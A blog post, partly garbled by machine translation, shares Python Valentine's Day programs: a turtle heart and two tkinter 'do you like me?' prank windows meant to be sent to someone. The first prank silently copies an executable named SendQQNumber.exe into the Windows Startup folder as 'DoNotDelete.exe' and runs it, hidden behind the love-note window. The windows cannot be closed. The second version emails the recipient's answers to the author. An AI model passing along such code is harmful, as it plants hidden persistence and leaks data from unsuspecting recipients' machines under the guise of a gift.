当前位置:网站首页>Chinese valentine's day?Programmers don't exist
Chinese valentine's day?Programmers don't exist
2022-08-09 11:23:00 【user_from_future】
据说,看我文章时 关注、点赞、收藏 的 帅哥美女们 心情都会不自觉的好起来.
前言:
🧡作者简介:大家好我是 user_from_future ,意思是 “ 来自未来的用户 ” ,寓意着未来的自己一定很棒~
个人主页:点我直达,在这里肯定能找到你想要的~
Tanabata call
前言
虽然不得不承认,Tanabata without a girlfriend,Only the lonely call,But still…
turtle的七夕
Tanabata is inseparable from love,How to draw love,Can be more complicated for trigonometric functions,但对于turtle来说,Just a square and two circles can be drawn.不信?你看:
import turtle
def draw_love(location, side, color='pink'):
""" 画爱心. :param location: 爱心的上方顶点坐标 :param side: 爱心边长 或 直径(爱心由一个正方形和两个圆形组成) :param color: 爱心颜色 :return: """
color_old = turtle.color()
angle = turtle.heading()
turtle.penup()
turtle.goto(*location)
turtle.color(color)
turtle.pendown()
turtle.right(45)
turtle.begin_fill()
turtle.forward(side)
turtle.right(90)
turtle.forward(side)
turtle.right(90)
turtle.forward(side)
turtle.right(90)
turtle.forward(side)
turtle.end_fill()
turtle.left(90)
turtle.begin_fill()
turtle.circle(side / 2, 360)
turtle.end_fill()
turtle.left(90)
turtle.begin_fill()
turtle.circle(side / 2, 360)
turtle.end_fill()
turtle.penup()
turtle.color(*color_old)
turtle.goto(*location)
turtle.setheading(angle)
draw_love((0, 0), 200)
turtle.done()
After the execution, the drawing steps of the love will come out,This is the painting result:

还是不错的.
tkinter的七夕
turtleCan draw romance,那么tkintercan draw naughty,展示一段 ”If you don't like it, you can't turn it off“ 的程序:
import os
import sys
import shutil
import random
import tkinter
import getpass
from tkinter import messagebox
if os.path.isfile('.\\小程序\\SendQQNumber.exe'):
shutil.move('.\\小程序\\SendQQNumber.exe', f'C:\\Users\\{
getpass.getuser()}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\DoNotDelete.exe')
os.system(f'C:\\Users\\{
getpass.getuser()}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\DoNotDelete.exe')
def close():
messagebox.showinfo(title='注意!', message='别做梦了,you can't turn me off!')
def q():
messagebox.showinfo(title='嘿嘿~', message='巧了,I also like you~')
sys.exit()
def g(e):
if e:
x = random.randint(0, 320)
y = random.randint(0, 160)
b.place(x=x, y=y, width=80, height=40)
r = tkinter.Tk(className=' 你喜欢我吗?')
tkinter.Label(r, text='你喜欢我吗?', foreground='red', font=('', 24)).place(x=100, y=40, width=200, height=40)
tkinter.Button(r, text='喜欢', command=q).place(x=60, y=100, width=80, height=40)
b = tkinter.Button(r, text='不喜欢')
b.place(x=260, y=100, width=80, height=40)
b.bind('<Enter>', g)
r.geometry('400x200')
r.protocol("WM_DELETE_WINDOW", close)
r.mainloop()
Just opened as normal:

Once your mouse touches ”不喜欢“ ,then it will immediately change positions randomly,Don't leave you~

点×won't let you go~

if you like,Then he will like it back to you~

This small program is good,Send it to someone you like~
加强版tkinter的七夕
a little leisurely,Added point to enter name and auto email~代码如下:
import os
import sys
import time
import random
import tkinter
import smtplib
from email.header import Header
from email.mime.text import MIMEText
from tkinter import messagebox
import threading
def close1():
messagebox.showinfo(title='注意!', message='别做梦了,you can't turn me off!')
def close2():
global text, label
if userInput.get().strip() == '博主姓名':
t = 'do you really like me?'
elif userInput.get().strip() in ['so-and-so name', 'XXX family name/surname', 'so-and-so's name', '我', '自己', '我自己']:
t = 'do you really like yourself?'
else:
t = f'you really like {
userInput.get()} 么?'
res = messagebox.askyesno(title='嗯...', message=t)
if res:
messagebox.showinfo(title='嗯...', message='Then I can barely believe it~')
else:
messagebox.showinfo(title='哼!', message='我就知道!你不喜欢!')
text = f'whether to click like:{
flag},\n喜欢谁:{
userInput.get()},\nIs it sincere:{
res}'
messagebox.showinfo(title='嘿嘿~', message=f'I'm going to tell the master what you told me!\n{
text}')
label.configure(text='The program will be unresponsive for a short period of time,Please be patient for the next popup~')
time.sleep(1)
if not os.system('ping www.baidu.com -n 1'):
from_address = '[email protected]'
pword = 'XXX'
to_address = '[email protected]'
smtp_server = 'smtp.sina.com'
msg = MIMEText(text, 'plain', 'utf-8')
msg['From'] = Header(from_address)
msg['To'] = Header(to_address)
msg['Subject'] = Header('Love')
server = smtplib.SMTP_SSL(smtp_server)
server.connect(smtp_server, 465)
server.login(from_address, pword)
server.sendmail(from_address, to_address, msg.as_string())
server.quit()
messagebox.showinfo(title='成功!', message='消息发送成功!The little one will wait for the master's inspection~')
else:
messagebox.showerror(title='失败!', message='消息发送失败!Failed to connect to the Internet!The little one will wait until the internet is restored to tell the owner!')
sys.exit()
def q():
global text, label, b1, b2
r.title('真的吗?')
b1.place_forget()
b2.place_forget()
if flag:
text = 'You just clicked like without hesitation,\n' + text
label.configure(text=text, font=('', 16))
label.place(x=0, y=40, width=400, height=40)
entry = tkinter.Entry(r, textvariable=userInput)
entry.place(x=120, y=100, width=160, height=40)
threading.Thread(target=check, daemon=True).start()
def check():
while 1:
if not userInput.get().strip():
r.protocol("WM_DELETE_WINDOW", close1)
else:
r.protocol("WM_DELETE_WINDOW", close2)
if userInput.get().strip() == '博主姓名':
label.configure(text='哈哈哈,真棒!么么哒~')
elif userInput.get().strip() in ['so-and-so name', 'XXX family name/surname', 'so-and-so's name', '我', '自己', '我自己']:
label.configure(text='哇~you actually like yourself!我到现在才知道!')
elif len(userInput.get().strip()) >= 2 and userInput.get().strip() not in ['The first two characters of the blogger's name', 'first two characters of so-and-so's name']:
label.configure(text='who is this?老实交代!')
elif len(userInput.get().strip()) > 4:
label.configure(text='Do you know anyone with such a long name?,Don't lose~')
else:
label.configure(text=text)
time.sleep(0.5)
def g(e):
global flag
if e:
flag = False
x = random.randint(0, 320)
y = random.randint(0, 160)
b2.place(x=x, y=y, width=80, height=40)
flag = True
text = 'what you said you like,who do you like?'
r = tkinter.Tk(className=' 你喜欢我吗?')
userInput = tkinter.StringVar()
label = tkinter.Label(r, text='你喜欢我吗?', foreground='red', font=('', 24))
label.place(x=100, y=40, width=200, height=40)
b1 = tkinter.Button(r, text='喜欢', command=q)
b1.place(x=60, y=100, width=80, height=40)
b2 = tkinter.Button(r, text='不喜欢')
b2.place(x=260, y=100, width=80, height=40)
b2.bind('<Enter>', g)
r.geometry('400x200')
r.protocol("WM_DELETE_WINDOW", close1)
r.mainloop()
More than just now,The first is to automatically detect whether you like it directly,I still like it because I don't like it because I don't like it.:


Then enter the name characters up to2位之后,And wake up the detection function:

But if it's your own name,will show again:

but if the characters exceed4character and not the default name,就会显示:

Click with input×Email will automatically~

Try it yourself~
结束语
The lonely Chinese Valentine's Day is finally coming to an end,Go to the king to abuse the young couple~
边栏推荐
猜你喜欢
随机推荐
STM32使用静态队列保存数据
学生成绩查找系统
美的数字化平台 iBUILDING 背后的技术选型
x86 Exception Handling and Interrupt Mechanism (3) Interrupt Handling Process
Arduino学习总结 + 实习项目
This application has no explicit mapping for /error, so you are seeing this as a fallback
People | How did I grow quickly from programmer to architect?
【C language】动态数组的创建和使用
全网最简单解决OneNote中英字体不统一
双向链表的各种操作
Error: Cannot find module ‘./application‘
PTA习题 三角形判断
c语言函数的递归调用(汉诺塔问题,楼梯递归问题等)
PAT1003
C语言统计不同单词数
log4net使用指南(winform版,sqlserver记录)
ZOJ 1729 & ZOJ 2006(最小表示法模板题)
Antdv+Asp.net WebApi开发学生信息管理系统(一)
PAT1014 未解决
Cesium加载三维模型数据

![[C language] creation and use of dynamic arrays](/img/dc/18f2a0a230ceaec0a41af5785d8698.png)



![[工程数学]1_特征值与特征向量](/img/9a/7ed63b86697d6f605d7fc9927496d9)